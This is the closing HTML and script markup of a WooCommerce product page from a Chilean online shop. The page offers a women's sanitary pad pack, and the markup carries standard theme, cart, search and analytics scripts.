					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
							<div class="create-nav-msg">
			Create your first <a href="https://www.bebebonito.cl/wp-admin/nav-menus.php">navigation menu here</a>			</div>
			
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons  wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/panales.bebe.bonito/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/bebe.bonito_/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@panalesbebebonito" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.bebebonito.cl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.bebebonito.cl/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.bebebonito.cl/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.bebebonito.cl/carrito/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.bebebonito.cl/mi-cuenta/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.bebebonito.cl"}},{"@type":"ListItem","position":2,"item":{"name":"OFERTAS","@id":"https://www.bebebonito.cl/categoria-producto/ofertas/"}},{"@type":"ListItem","position":3,"item":{"name":"Pack mujer full absorci\u00f3n","@id":"https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/#product","name":"Pack mujer full absorci\u00f3n","url":"https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/","description":"Para las mujeres que tienen una menstruaci\u00f3n abundante y necesitan mayor protecci\u00f3n, ofrecemos el siguiente pack:\r\n\r\n4 Toallas higi\u00e9nicas normal con alas.\r\n\r\n6 Toallas higi\u00e9nicas nocturnas con alas.\r\n\r\n1 bolsa impermeable de regalo.\r\n\r\nPueden escoger dise\u00f1os.","image":"https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png","sku":7771,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"26200","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/","seller":{"@type":"Organization","name":"Bebebonito.cl","url":"https://www.bebebonito.cl"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9153899d3633b965094e26a13816eeac","fragment_name":"wc_fragments_9153899d3633b965094e26a13816eeac","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bebebonito.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.bebebonito.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d3a97872bd5d095038abd9a8efd721a7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.bebebonito.cl/carrito/","ajaxurl":"https://www.bebebonito.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.bebebonito.cl/","shop_url":"https://www.bebebonito.cl/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9153899d3633b965094e26a13816eeac","fragment_name":"wc_fragments_9153899d3633b965094e26a13816eeac","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.bebebonito.cl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"69f539cf12","wishlist_fragments_nonce":"4e32a8beab","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_72edebf636451cb75914d4c913d2ce98","wishlist_fragment_name":"woodmart_wishlist_fragments_72edebf636451cb75914d4c913d2ce98","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8ae1abafe1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-recent-post-comments-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-image-gallery-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-social-icons-styles-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"223542585","post":"7771","tz":"0","srv":"www.bebebonito.cl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "223542585", "7771" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
